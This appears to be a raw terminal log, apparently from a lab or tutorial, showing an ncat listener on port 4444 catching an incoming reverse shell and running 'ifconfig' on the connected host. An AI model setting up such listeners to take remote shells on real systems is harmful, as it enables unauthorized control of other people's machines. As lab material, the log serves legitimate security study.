 bash-4.4# ncat -lvvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 193.20.1.2.
Ncat: Connection from 193.20.1.2:35814.
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:C1:14:01:02
          inet addr:193.20.1.2  Bcast:193.20.1.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:154 errors:0 dropped:0 overruns:0 frame:0
          TX packets:66 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:17920 (17.5 KiB)  TX bytes:4712 (4.6 KiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)